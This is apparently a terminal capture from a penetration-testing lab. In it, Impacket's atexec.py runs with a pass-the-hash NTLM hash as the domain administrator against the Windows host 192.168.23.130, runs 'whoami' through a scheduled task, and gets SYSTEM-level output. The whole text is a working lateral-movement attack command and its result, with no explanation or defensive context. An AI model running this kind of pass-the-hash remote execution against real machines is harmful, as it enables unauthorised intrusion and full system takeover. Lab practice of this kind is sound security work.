 ┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$ python3 atexec.py -hashes :3b1da22b1973c0bb86d4a9b6a9ae65f6 zzx.com/administrator@192.168.23.130 whoami
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \ZAOZqGqn
[*] Running task \ZAOZqGqn
[*] Deleting task \ZAOZqGqn
[*] Attempting to read ADMIN$\Temp\ZAOZqGqn.tmp
nt authority\system
┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$